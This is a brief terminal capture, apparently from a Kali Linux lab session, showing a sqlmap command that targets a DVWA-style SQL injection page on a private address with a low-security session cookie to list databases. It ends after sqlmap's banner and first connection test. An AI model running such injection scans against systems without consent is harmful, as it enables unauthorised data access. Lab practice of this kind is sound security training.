 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.10.10.20/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=xxxx; security=low" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:02:48 /2025-08-25/
[07:02:48] [INFO] testing connection to the target URL